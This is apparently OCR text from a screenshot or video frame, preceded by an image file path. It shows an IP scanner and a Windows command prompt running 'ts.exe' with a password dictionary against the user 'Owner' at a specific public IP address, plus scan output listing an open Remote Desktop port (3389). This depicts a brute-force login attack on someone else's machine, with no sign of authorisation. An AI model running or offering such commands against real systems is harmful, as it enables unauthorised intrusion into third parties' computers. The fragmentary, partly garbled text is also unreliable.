 s
ipscan
:\WINDOWS\system32\cmd.exe
snew>ts.exe -w dict -u Owner 24.172.85.130
Connecting
Connecting to 24.172.85.130...
Cancel
24.172.85.133 59 ms rrcs-24-172-85-1...
Open ports: 3389
Ready